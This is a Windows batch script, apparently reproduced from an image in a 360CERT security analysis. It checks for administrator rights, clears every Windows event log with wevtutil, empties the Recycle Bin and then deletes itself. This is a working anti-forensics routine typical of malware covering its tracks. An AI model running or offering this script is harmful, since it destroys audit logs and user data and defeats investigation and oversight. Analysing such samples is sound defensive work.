 1 @echo off
2 timeout /T 10
3 FOR /F "tokens=1,2*" %%V IN ('bcdedit') DO SET adminTest=%%V
4 IF (%adminTest%)==(Access) goto noAdmin
5 for /F "tokens=*" %%G in ('wevtutil.exe el') DO (call :do_clear "%%G")
6 echo.
7 echo Event Logs have been cleared!
8 goto theEnd
9 :do_clear
10 echo clearing %1
11 wevtutil.exe cl %1
12
13 goto :eof
14 :noAdmin
15 echo You must run this script as an Administrator!
16 echo.
17 :theEnd
18 rd /s /q %systemdrive%\$RECYCLE.BIN
19 del %0
360CERT